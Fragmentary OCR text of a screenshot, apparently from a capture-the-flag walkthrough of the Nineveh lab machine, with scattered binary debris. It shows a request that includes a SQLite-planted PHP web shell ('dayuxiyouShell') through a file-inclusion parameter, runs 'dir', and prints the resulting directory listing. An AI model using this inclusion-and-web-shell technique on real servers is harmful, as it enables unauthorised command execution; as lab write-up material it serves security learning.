 [Nineveh Department] - Mozilla Firefox
minion.jpg
Terminator ...
swdsaomiao
dayuJoker
dayuBlocky
dayuNineveh
[Nineveh Department] × 404 Not Found × phpLiteAdmin × [Nineveh Department] × +
10.10.10.43/department/manage.php?notes=/var/tmp/ninevehNotes.php&dayu=dir
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Home Notes Logout
123RF
123RF
123RF
123RF
! UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
SQLite format 3@ -�
��w))�)tabledayuxiyouShelldayuxiyouShellCREATE TABLE 'dayuxiyouShell' ('css footer.php index.php logout.php un
derconstruction.jpg
files header.php login.php manage.php
files header.php login.php manage.php' TEXT)
大余安全
https://blog.csdn.net/qq_34801745